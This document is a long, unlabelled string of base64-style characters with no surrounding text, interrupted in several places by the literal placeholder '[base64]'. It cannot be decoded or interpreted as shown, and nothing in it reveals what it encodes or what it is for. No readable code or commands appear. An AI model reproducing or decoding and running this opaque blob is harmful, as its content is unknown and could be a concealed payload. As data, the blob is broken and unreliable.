wcw3/OWFmuqjf7Bc5dQv6kE0gUQN5irbpHQXY4iePgh0Zx6NSydpnu2JghtxnOZrsawWmnTm/PhpBgesy4grm5pE+1pauiMboOf1SPtsHYfqZgDfS6ad8Mq18OScFXd8gZGF/zf7F3teAwjuwWVWT877wRicf9qh02tpjVJUJcS+RaLixRQBCUsmUriM+qA6fZNXAn09/HuwNRywPb0iOuhkue9BokJMdQZX6/R0MFgwgmh+fKNpiL9bjhNKQfbOgWEHAYAdaw98GimkW+Gr+bupKxC/QjB8rXLaWgcmngzWMl6da8ifZVAvmqX8fpe40Xoyk8+9nltZSTwHp7G7q1lrcsvZFMKspaHQ52G3OUdQ5cCVYYdmaVmmbhVi0pRgk6Fv7rVEu8R0hdH0mQU/TiZk7/5L8Fe6+CfD1iVyz1K3+Hvz2GC2KdHmEy4rZoS3F3QvcG7wpZXIyCjUa19FCpd++XZomMnVG+kTC/CAjqKZ1zZQ1osovjxTquCfH4rRTbjqGEUWePOXilainOOm3w0RZhupUdyB+q/ACqS7+ksFBZKDqAqhQGQTiBcyRVfAHM164NPSTS9kra0MxVjS2s1YjDS2ejoTx9zpK+6qnYI3pFCiddPFpvVwVIeOGBff2KTnituxKZuws5Kp8GMlqiy73IAADkDgE15BxjSSBaFB3enWmLM6FKRM/bR4Rg4986FR1Gmld5BGGOthZftHBs/0kInv+SdPQbH2OzNo6TLOcy5WmVhyPDSpppTuo3IR7k2+UhOdCepJM+tt6V9PMywlg2RLuysOGG8mMR3/m1cR9/Uidq7rVz3OvhiuAnykyb3XqUHAkWgxG5KatgkqS968cUuTy6KDbXny8NMf4La5ynR3loGu0oPAWhKgjM8zoUOr4tAouv+VEMmupzzH7h7aAFLVigknSePh21K7sQ/4fkOQttKd6N/YRoQiEnNVHaVcUIO/FLkLE6nzHDonc+3q6BE6FeVXw4EcrO2phAhOeERJRBiVWwD5+vPO/72GMlh4TYH2uqfpStoJe+Czqn9hftj2Xh/cboTtfPwLftCGc25U6sLybkVwHlCWjd1V4AtErYOfi7Jh7pFUBf4BDGrWidzJbHkmrQ0ESHfNHe38izNkLEGhz1q6nUJy+pbpZKGNr+4r8BqLZQ8/zFzFOAisMBWjVL/FqkPq+ZXE6kQfGnSr1J0miZyXcUaJBQpeX5yTdME+8jR8zfUMiLyrM6M6u2TrsCqLflArpSULRvTN/bt/v5uwqs+3pYEunttcLPdq8W5pV5Df854BNR5D2xIIC2IL4/bhvkVfDV7UQImeKcDpnAWccgEA26QBoEQzFwSrWEEdqLnD5Mh3hd2uhDdCClMK8t+DY1xfdSx3fX6pM+9CdV82l44qgPtl4z9rCqIU6S1fxOc+1aqyOxkc6Qb2SGCdzi0KZiNje1bN0muzbodg1MO/[base64]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[base64]/iLpRFCkcn7UpWIW4aTUkw9wP6qoykeSV9FcI5+E8HPIM2vZ9iGT7kystAfysYTPFrMHLgz9oflKl9xUz8ziDmx8YD7YEKT588DoNqbpZIypyYL/9bsyMbqVwDc4ZmgdJdJ6t/TmQqrxATgep2QPcWoNC2QtyF194VXF+uOh5JWzEof5NG9kDfHa90bgLua+ewbOhqPs835KqGedet1EwoW1JCXxT82lCkTVSiDujB1ojrb7j27OzocV3ZRVFKvLLpdtsCvM44LQxr3vDr0KAGi8Jh+6UOjr+12mK5+tQCeh+hYhFoF4nmQhVs9gT/6Unreto1DlcsfwGpgVPKiKHtR21ukyKQWLusx1/I2t5E2asXpIcmAfp49tsl9EmkB8XhQDIOKrGwTei6/IH4W5P8wFt0okSMIvlYNN/nkhOImr7DWht2r3m8BXF0FuHCUEFNW9whud9Yi+myO4vTsBG4MhQxpDI8raL5mKg5ZCTjBQAzQxvKfaaK/TgNOqPdAAYiCR2omBbXlJcbGlgDVaYpht/2HBTIp0RQ12WUFka0P/61Vk/hVwu0VR1WyyQFW917AUiI9pco5CuKbFiys9JW7qFCs7pyogCofJwnDslcU5NsjtM78sHCm+j+7eJzKz+K6T7UkXH1v7gnN2wQX6ZzoH/GohsyBfR7YglVYTh+dQ8RPaYVkmSoOg+mqxaEROpK+3YqfFRhtCWwDNeJ1VUcZM7P0m75ycxdz3hNkX+KRvnwQBbzK42JZU6GCtKyS5y1v3jfyqZ7LeEtbGA5de2qB4+KsnhkYqOefytfeZSuwIa0WHItf6Ux1M9ygatiZjHK2RqjCWgQ4ckM4kRkOxqTGYYm4I7/aMW9PFa0smVShmZIxnx2vT56ULc6bz/xsgl6zKTTSWGlWzqK7qACbHovGaqq13eWSYcL0DLGXHBM9OG/KKA2jcoRWQ2L4xOv8t3QRL8Llfc3sUaGu/TXEF0LaAUaXqYci19EDTmMVlswD5hozDNFlY2QQL9FH8yOKyv9Q52hDz1cC6VTbharX3xQfS4va+tGajLJtkpu13jKJIBna6dT3+WAt2AHrJKKMacUxpSV4vUapYF5cvSgLTGhpUAPSXnRqjxM8ThpvKTDhFIDLs/DgxMVIgaeb11R8nRAesp5i2uCnJY+ekf1J+UXkR83qwDcWi0g/UlL6snBiNpTKR5GgscxxS/tVK6FEt2sbrTBChpu9pNfn8C6zRPBxtng3ELJQ8Fs7yiSTBTPDg/btp8wVGyUYNgsD0FPWKU5/ypj15hCfMtEk7WOqzJX8r51vKCITLhI5IhX3QTE5bxg3XbAGSbeh0/7Mrx9BXem4Rmn+Fgwk/TCrq44m4/9YBTuGOjy3Df3CzR/V/A4j+6eoYeVkmQSIFKaQW5bdySr3qShE3DJXtH8z18bX+HeW89QvXTQggoKBq1pJAyn/52K11YLdoWEnXo0DGIgNzBB6A00/E0OMYSwUG0sXi9xaN/XZQiixTZLJBD9rRUS4+lXHUh3pbmV7cyvG+9YE3FbeZOl/cIHPFKjzJRJAiEyBS5PFhTVGIDVmJUg9hJdx0YD1gpZS8yBlma2h6j5xYgbKXAYEGC/[base64]/JAs/jyJQ8zi5Hm61O2QO0kAKs9k8RZco326PNZxWMpV9cg6siruyqABpGWs7m6Iv7Awje+QdJyA3ssTuJ/JZaroYPA/AprJHABlIkTdD4UrfYNvvcqxoY/h2HSxl/dNCDAdOt7Wh7qBYBcKEyogUgNkcV2DWcF/QwtLn/[base64]/gdfvAbKBvU88agwTZsZJe73/GiuNabksQCKWGcuopLvITTPSDa4H5BfPlvjMvTtLcmQuxX09SDYHid7c2aiysHiIqIEkucucL+fl8PJ2TMWu3MCkd0gm9uoh0QNsqFD/oS7XsOBRRUq3fncyPyFhPEATuiPxGLfIodr+yZBeQldg+CVp9NfNxjZiCiPWsnB1c/eAATat5k9fTZZ5xmCgDx0oHrUSoB6lJZoq/kLfU5G75DZ8keglowzbeqNcqa2XBopzpSfqsYLXeivaOykwpxhKKrghKtenqF+VZAnYJy0UMSoOqRN+wbKwahmARz7f/3HnYSkuOP91o/iD8Et+1pZLUYjWCOEiohXoQTpCf7jakKUWP+ZolUoTkjbg2NCXqeIwhuODYoHfFhRFOere5gwY/rW4FHg7o+GbtR5E34/mWAreNTv5g+/a06wdbIhdqh09ANzaOr+ImrFALeM1Zo1ocJ8Xi6jnekcpxBNmA9WD7TbXU1RNxrbD5aOGN9F2xQSjA1R/xEr6ExZ2y7zWjnWCC09EE0rzPEDWkCrGeMkdzSXuLCJgv3c4S5cPwsCxFAKM8M9IpnmaW/l4nQ2MjFUk7R84A39DpOT8IZnSEXvxcBi2m7B1qyZP/f5hRrFFy974bfYAWt3rxALRqyxbrIJ8QzntZK/M2GnE7UJmkFsalXpwZCk2leSuMByH3vfHU3BjqjgLlUQiLJxBbjD6tAAyuIKJ0eDRbrQKCFf5Fkgv5iHtT6/9eobMHtfL8rT7cPWg17JVTTsvZ/Zbif7XuP3mAFtQ7OIkxVETreY/VqrgA0Y4g8gzMjYxvKoSWwvQiG+ghNsSPQHBYkUvycnP+3UABGQUMtAUGMWxjEGWtZhuTxhiMzmhcMubtNh7QbY9BLJ8qC43BXlOa/NpKRuh+kfu69xkTYedVFR4+KwGxfxTypcl0rhVn4zer3il34Skbzf76eMh+3h//vjGgJmJ03UT1rVksytjVABowH3fo+MQS5cd7R6F4f+toGYC6b79r4UTV+fp0ptjgVRleyVYwSOsTBxz323D24thlOva0fMfrd/5idAeiW2lC9uXDUYm1vfXHyx5jmKyoClHOiBs+WGFI6xBX19CEzRWnDmWVSPplC9H3m2y/aFBhxM3aKROzqTuG5Cxt2VTXT0BK0Yp3PHLSlVQhLKV0BggW7T1CZaEkRY/mYQng/h17jkcc1g0IizYE/2gf0CRKufrcDBd0cnAtzQm1epQvRvikfyAlLQBBoViv7OpzOxiWpSo+kMoVGHvlS83wy9JWnWmtVJDWxTLvQZyv9HpJZRIf0e6S0ZxWye7/xfB/q4J6Esz2IO9TkqyKSE82+UKLsTGEcSRG00dce3ZVgYm1HYIzc0sWzLshD1dg/[base64]/xeMXjqdNM7NsSNfBmms8osehC9HrBqfzBOH1Bm6BDL6OITCr4gP1nCrI8YBlOuS2cpggmNmU6YIpSygbMaQDw8JAOWZLGg45XT31mJdipqq3ZFuJ0x7Mu5nlfT81P5DE2SGhx7khSQfpuT0InRMrC7wQuf20oW2zPyKIx/sYNy7Vsrv2KnAAiWi70GSUoQevf2paEeGnD6zztCYmT754ztxmpOZNSq53bzPvSlox54v+Ob5U5JEqMvIU6snFUv2hWl1hcBq9v5dC1jTrt1rrA90DjFryOfJs9yG4f/9ulg7n+KjBlWK46Zb8Da6h3y9NHIBlqWOuPra753VpWHs4yNN26laLDUXIB+zA9RyAAy77OVpa8KP9oKg7214pUZjul5znvCqGrkXMtg20EuRnA6hjOkQ4O4ui6YJ+CKcs5+rCKvuNnvqzCoUJzQxXDAE/JCzvFz1r5pnsAmY4DBRcI1y25o/X93ZspHCorCMA6rk934oUBJ4zBYgUv34VSMjWCCG8hDTXpLX+4504uGTAnZc4pV9fP61ICAOuwcSO6GpGURbnLPCzljiPP/fGht1hEhXhveHvWuKVnb4ITvryQh/aq9aMqFd/tF2YPZNbNpZ5GJea8qYadPTKexV8SdhvXueXBaNHtiKh1SMcmhuMK3045cYa7ee0oQHqYbM63KPCTTWEWrOZVYqORO/53Pg/tXAUFUJ4HacAqt+z2GYQCbPy9k8jV0TshkWfR5l/vPti2/BWEg+s2d6JcE+qUVXQF9DDJDfKmtbQtJkD/j+sjQ5BLX+z1CKXMNY0PCNYVCqYjLVrw/TX8Y76KfyAjh88/PuCIlxpYChomiwiggSP1pjEXF+oDnMI72Ql0soIMOW+HZ5FASdEgiT1+siUatvkmZJNmS0wXFCVHYwYIBviO4grcbf2C1UxFJPHT3qS31e9B3n7wVxmY5gy2YyqG4OmLKskc50ATm/vyEYJ7bCjlCgNRSOSoq10uPfIz5gVtvFLQ5nm0+1U/Jxp9/X3QWFRN3M38J6Pt1Ie/e4XWazpVHU0lFPob5DFNe6q4RNcXGp2Veg6RTdL+FzPZDoR14Dqhw4zR1w/XjVxArBlN4vgPYX609cdelMx2olfcTzHhVFcwiDJ45M46RJgl2qXv4hYRRf4wjf/tiww7TB+dcsDG7Qilxx8emJgpP054kxt5WCthAYxd19DAoqwHOZl9NLJYKsumxWgz63kyWUoH1AWRWpkMHrcoAiIdRxmXYJiPQNNBkG6vy9Voo3De+6/Uj+sH8DSol2n9Ib/BFGY4FD2ZDW1X284v13UCbkmSf6iJ0SmcFf1b14XFSEmCChivtfF/yJw2G0gt9hGn+b6uTZ5lEvMRGFCgHdDORHoy1eeUwL5tKlUsgDJRmyd3dE3/pTv75ylPX4p1FqcKuyp6u+bog4rrLxlHoizIYygFyTc85YLrMWAXZl9gq16M9F88lGZqZgqXX4vn67tMXlOgvLfHjfDbdWGQVnsRfBX1ahukz09N59uF89srZ9Auu+rmEbDZg69s4bjqFc7zZYqoEu0z/qyiplSAwWxuGStQCb1JnhKkta1okFSDNao7YMcPu05++WxouXUmEk0/vFC2g2r/QqbYo1uzozw47b6KPnON3HHw072XoGRD+lEZO4K8nV3rfXtSvU9B5eVZSc8/DP9XYEoQGlj37wvY3V/LeW3ez6e5X22JvWr0cpCLT5Ghtf/Ve7Mag8+WmQf5jHYy+spWuo6ORjRFuWJgTL/[base64]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[base64]/PawZDmx2we8XxjPEzNOhAfRhBfHjy3pSxe/J6ogpABoOTIAJSSD0xhExZxh0Y4jWRwCcPKAy9gZwDPw0G3NQ7+pllEVIs2dT9fkllBfIbuL8aDC/ZC87gsNU8iOiJy4jW4yyPdQYmmz9utboGXoDo5yxgQy5ZqRs0ED2TkPQkuFR58Lqg0cb9svqnCsntBbf85d8X7XUFwwOWQJDd+/LOcXtj8+Ltl+ey4ISyLQNJq6HdxPAnvwzFjSHspJOen9R8kxxrrTPt3nKRV2uGB97xqtmd30Mj/rBbrtLDAZRFubUBljeVCICUvcZu/bIVOXjtjb5ygUTSxYjqVlEF/TB8gRak9driwNxC0gLUQ7r6ALaIipgKmEzoTQ4VYZ/V7xIsl9vtRfhqv7JoKkPN6gQfqh6y2zDlDbjzSJqgeaYVD8umwSgyQsMP69BzWctyNaZk41D1r3rc2t3m2lw9FwBtTpMrbbC7aX8NKxKvLV4k9A7Ah4cImI2KiC/LS6ciM1ioX8CvWJwr9/aBGETTeQfJA0hvRRvtAMYaVXYKbrMvifckAFrIErSrok5yOLNTp0u5yWBpjTbJFZDGZ7gjWw4JYCVlruuBaCqhLg/ltxGC3NKVmhkbQVG3eZGO9+VbK7VTRwKYlLT2sOuo1D857i/[base64]/4prRGfyB6e8qvDoEqWOVT3OJJ4+kY/KqtNDP0U/cS5D3wAKtgiyW3SQmrGB1xdee5WEus5HMjK0SBiDyoOaoHkb4Jrm+UWHq/bwKPH6W6ShWiJXDzchfU1DcwTRb+U5z8UYSKRmX2wsKCgSY7SiDAHodRuY8Aal3FH0BwL6yQkiVSbRNGMDaarlWN4gdee/MGx7GDmWzSwM9tPMxTLHG5/[base64]/9PQGHHTG+r13Aorz4s5Kg87ISkiSBHT+Xq7Wuvlm7nXv6QOSu6JIsWVMC8w74cDMgagWWdLc8h6NWD3Q/l85RfzVyGYT6ACIYvbPr3zmVK3v97vsLj9ZQlUO/2yMsq2XPSBSvZHAPPiOZyL2cvfrOJ7T2Pd+ZB2JmUpYTvViT7rgdWo+vjAc98yfGvAJRuXu5x7ZO45m9JWOQBmFYTVeSXWYbM1YdrUFEGW/KYuBmtXqraX65VCNPRVl8OpdivSHaxd/aV5E1BZCM8tq8lb1bhZxdN7l67gGTU90TKbzbmKyHyMWfCpfdh1tB/TZG9drSJCkAwqh5kqVtK4W0gLA8tI+YUBiACMNe16dLqr+wVv9LaWES4N2J8XlNcQXaVpz1Asp9kjf/+R420uBM23vt2r3PbMs1lZq6WW1Mqy2L6f+Hw9TH+7b4D8ppFZ4ZtkAM/x7sTuOvQ7nd+HK2IytSfLjGpRsP6CBsdWkhjPT+EZ4yafTPIVubiavnyihg+kRkEnc/[base64]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[base64]/ERnlTzKnO5Om9ZUAVHUegtIAKfMUKLpE2lXzb2UrnW3R8YWrpBk43+3T0h9knmB7F